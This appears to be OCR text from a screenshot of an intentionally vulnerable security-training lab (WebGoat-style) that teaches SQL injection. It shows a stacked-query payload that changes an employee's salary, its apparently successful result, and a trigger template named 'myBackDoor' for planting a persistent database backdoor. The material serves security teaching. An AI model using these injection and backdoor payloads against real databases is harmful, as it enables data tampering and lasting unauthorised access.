 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable
fields to inject the DB work or the backdoor. Now try to use the same technique to inject a trigger that would act as SQL
backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET
email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage
2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update employee set salary=1000000
where userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 1000000 larry@stooges.com